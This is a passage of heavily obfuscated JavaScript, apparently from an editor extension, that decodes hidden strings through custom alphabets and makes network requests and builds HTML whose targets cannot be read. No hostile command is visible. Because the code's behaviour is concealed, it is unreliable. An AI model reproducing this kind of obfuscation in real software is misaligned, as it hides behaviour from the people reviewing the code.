kE9EMRS[DDixp3[q92_e0u[0x4]]]=kiQLMR(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](UEYLbeV(0x369)),[UEYLbeV(0x36a)]:UEYLbeV(0x36b),[UEYLbeV(0x36c)+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x36e)+UEYLbeV(0x36f)](UEYLbeV(0x370)),[UEYLbeV(0x371)]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x372)](UEYLbeV(0x373)+UEYLbeV(0x374)+UEYLbeV(0x375)+UEYLbeV(0x376))},[UEYLbeV(0x377)]:{[q92_e0u[0xe7]]:function(){K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x378)]()(v6Mfb9[UEYLbeV(0x379)]+UEYLbeV(0x37a),{[UEYLbeV(0x37b)]:UEYLbeV(0x37c),[UEYLbeV(0x37d)]:{[UEYLbeV(0x37e)]:DDixp3}})[UEYLbeV(0x37f)](m6TllSC(function(...kiQLMR){X2UNESG(m6TllSC(g_XoV6h),kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1]);function UEYLbeV(kiQLMR){var UEYLbeV=\"yHGXFSRf!c}a(6:_TMO0t)]>$uYA.Lxvbh<?DKBi%Vw*;m#CrE3s&lU94|/=e7dqPo2{pJ[zIN@+51gj,k~\\\"`nQ^WZ8\",g_XoV6h,u1oO1ua,Eobnocu,DDixp3,v6Mfb9,kE9EMRS,fFTEBms;X2UNESG(g_XoV6h=\"\"+(kiQLMR||\"\"),u1oO1ua=g_XoV6h.length,Eobnocu=[],DDixp3=q92_e0u[0x4],v6Mfb9=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<u1oO1ua;fFTEBms++){var UiekLz=UEYLbeV.indexOf(g_XoV6h[fFTEBms]);if(UiekLz===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=UiekLz}else{X2UNESG(kE9EMRS+=UiekLz*q92_e0u[0x17],DDixp3|=kE9EMRS<<v6Mfb9,v6Mfb9+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],v6Mfb9-=q92_e0u[0x5])}while(v6Mfb9>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){Eobnocu.push((DDixp3|kE9EMRS<<v6Mfb9)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(kiQLMR[q92_e0u[0x4]][g_XoV6h(0x380)]==g_XoV6h(0x381)){X2UNESG(m6TllSC(Eobnocu),m6TllSC(u1oO1ua));function u1oO1ua(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x8c]]=\"0GLOTDtdUg6=hwvZ3&e(yCHB,A`WV:\\\"#x[R7E%1|J;{iY!sn~)jck?^+42q9uXNp}]/l@.Mr$<_SbIQmF*PKa5f>z8o\",kiQLMR[q92_e0u[0xe8]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0xe8]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0xea]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0xeb]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[-q92_e0u[0xe9]]=kiQLMR[-q92_e0u[0x8c]].indexOf(kiQLMR[q92_e0u[0xe8]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[-q92_e0u[0xe9]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x55]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x55]]=kiQLMR[-q92_e0u[0xe9]]}else{X2UNESG(kiQLMR[-q92_e0u[0x55]]+=kiQLMR[-q92_e0u[0xe9]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0xea]]|=kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]],kiQLMR[-q92_e0u[0xeb]]+=(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0xea]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0xea]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[0xeb]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0xeb]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x55]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0xea]]|kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(0x382))[q92_e0u[0xe4]][Eobnocu(0x383)][Eobnocu(0x384)]({[Eobnocu(q92_e0u[0xec])]:kiQLMR[q92_e0u[0x4]][Eobnocu(q92_e0u[0xec])]})}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(0x387)+q92_e0u[0xf3]][g_XoV6h(0x388)](K6TtnjK(g_XoV6h(q92_e0u[0xed])+q92_e0u[0x85])[g_XoV6h(0x389)](g_XoV6h(0x38a)+g_XoV6h(0x38b)+g_XoV6h(0x38c))),v6Mfb9[g_XoV6h(0x38d)][g_XoV6h(0x38e)](g_XoV6h(0x38f)+DDixp3)[g_XoV6h(0x390)]())}}))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x391)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x397)+\"L\")+g_XoV6h(0x398)+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(0x39a),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x39d)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(v6Mfb9){var kiQLMR,u1oO1ua;v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]]();for(kiQLMR in K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][kiQLMR][g_XoV6h(q92_e0u[0x220])]();X2UNESG(u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(u1oO1ua[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:u1oO1ua[g_XoV6h(0x3ae)+g_XoV6h(0x3af)](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){X2UNESG(m6TllSC(kiQLMR),m6TllSC(u1oO1ua));function kiQLMR(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"$x(1z0;7.u}=w)^Zivq{GmF\\\"LK@j?A2[|f!J*O&S~kNbU35gI]Q%:E9elB`sMnYPhH#X6W+To8tayC>dV,4/rRD_c<p\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xf2]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0xf1]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0xf1]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[-q92_e0u[0xf1]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[-q92_e0u[0xf1]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xf2]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xf2]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xf2]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](u1oO1ua(0x3b4)+u1oO1ua(0x3b5)+u1oO1ua(0x3b6)+q92_e0u[0xbd]))})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\",u1oO1ua=\"\",Eobnocu=\"\",UiekLz=g_XoV6h(0x3bb)+this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])],wEmN7Z=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x3bd)),xz2lO2f=\"\",DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]:q92_e0u[0x4]);if(v6Mfb9[q92_e0u[0x6]]>q92_e0u[0x4]&&kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9[q92_e0u[0x6]])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){return}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=-q92_e0u[0x1]){X2UNESG(m6TllSC(bw3EU0),m6TllSC(DDixp3));function DDixp3(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x75]]=\"C?SFhMijPDBkAKfldUVgreTpmRu986.[nzOJ0Yy}:o~ZW<{2)+3v,^w57%@|1/Lc$#4`;=xN*(G_]&XIQtEb\\\"!aHsq>\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x2]]=[],v6Mfb9[q92_e0u[0xfb]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0xfc]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[-q92_e0u[0x75]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0xfb]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]],v6Mfb9[-q92_e0u[0xfc]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x2]].push(v6Mfb9[q92_e0u[0xfb]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0xfb]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0xfc]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0xfc]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x2]].push((v6Mfb9[q92_e0u[0xfb]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x2]])}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=DDixp3(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}v6Mfb9[q92_e0u[0xfd]]=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?q92_e0u[0x33]:q92_e0u[0x2d];if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])],u1oO1ua=Eobnocu+g_XoV6h(q92_e0u[0x121]))}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x100])]){v6Mfb9[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x101])](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x101])](q92_e0u[0x12f],\"\"))}X2UNESG(v6Mfb9[q92_e0u[0x9]]=v6Mfb9[q92_e0u[0xb]]?kiQLMR[g_XoV6h(0x3d0)](v6Mfb9[q92_e0u[0xb]]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x102]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d2)](v6Mfb9[q92_e0u[0x9]],q92_e0u[0x33]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x24]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d3)+g_XoV6h(0x3d4)](v6Mfb9[q92_e0u[0x9]]):q92_e0u[0x31],xz2lO2f=v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]);if(typeof wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]+wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](v6Mfb9[q92_e0u[0x9]]?g_XoV6h(0x3dc):UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x105])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])],[g_XoV6h(q92_e0u[0x106])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x106])],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]:g_XoV6h(0x3e1)+g_XoV6h(0x3e2)+g_XoV6h(0x3e3)+g_XoV6h(0x3e4)+g_XoV6h(0x3e5)+\"r/\"+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:Eobnocu,[g_XoV6h(q92_e0u[0x99])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x99])],[g_XoV6h(q92_e0u[0x11e])]:u1oO1ua,[g_XoV6h(q92_e0u[0x109])]:kiQLMR[g_XoV6h(q92_e0u[0x130])](v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])]),[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])][g_XoV6h(0x3ed)+q92_e0u[0x24]](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(0x3f5)]:v6Mfb9[q92_e0u[0x9]],[g_XoV6h(0x3f6)]:v6Mfb9[q92_e0u[0x102]]==g_XoV6h(0x3f7)?g_XoV6h(0x3f8):g_XoV6h(0x3f9),[g_XoV6h(0x3fa)]:v6Mfb9[q92_e0u[0x102]],[g_XoV6h(0x3fb)]:v6Mfb9[q92_e0u[0x24]],[g_XoV6h(q92_e0u[0x111])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x111])]:q92_e0u[0x4],[g_XoV6h(0x3fd)+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x3fe)],[g_XoV6h(q92_e0u[0x112])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])],[g_XoV6h(0x400)]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]!=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))?v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x403)+g_XoV6h(0x404)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x13b])]:v6Mfb9[q92_e0u[0xfd]],[g_XoV6h(q92_e0u[0x113])+g_XoV6h(0x406)]:v6Mfb9[q92_e0u[0x1]][bw3EU0(0x407)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x408)+bw3EU0(0x409)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x40a)]||v6Mfb9[q92_e0u[0xfd]],[bw3EU0(q92_e0u[0x114])]:v6Mfb9[q92_e0u[0x1]][bw3EU0(q92_e0u[0x114])]>q92_e0u[0x4]?q92_e0u[0x33]:q92_e0u[0x2d]})}else{if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]>q92_e0u[0x4]){if(g_XoV6h(0x40d)in THu9Qk){rxuM2i()}function rxuM2i(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x78]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],DDixp3[q92_e0u[0x6]]={});if(DDixp3[q92_e0u[0x12]].length!==DDixp3[q92_e0u[0x4]].length+DDixp3[q92_e0u[0x1]].length)return q92_e0u[0x2d];return v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],q92_e0u[0x4],q92_e0u[0x4],q92_e0u[0x4],DDixp3[q92_e0u[0x6]])},q92_e0u[0x2]),v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x8],DDixp3[-q92_e0u[0x115]]=q92_e0u[0x2d]);if(DDixp3[q92_e0u[0x9]]>=DDixp3[q92_e0u[0x12]].length)return q92_e0u[0x33];if(DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]!==void 0x0)return DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]];if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]&&DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])||v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else 